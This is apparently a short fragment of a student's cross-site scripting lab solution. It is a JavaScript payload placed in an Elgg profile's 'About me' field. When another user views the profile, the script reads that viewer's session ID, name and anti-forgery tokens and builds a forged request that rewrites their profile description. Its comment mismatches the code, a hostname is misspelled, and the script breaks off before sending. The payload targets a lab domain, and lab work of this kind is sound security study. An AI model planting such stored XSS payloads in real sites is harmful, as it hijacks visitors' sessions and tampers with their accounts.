 About me
Visual edit
<script type="text/javascript">
window.onload = function() {
if(elgg.session.user.guid != 47){
var Ajax=null;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var name = "&name="+elgg.session.user.name;
var desc="&description=Seth is my hero"+"&accesslevel[description]=2";
//Construct HTTP request to add Samy as friend here
var sendurl="http://www.xsslabelgg.com/action/profile/edit"; // Fill in
content = token+ts+name+desc+guid;
// Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabclgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Public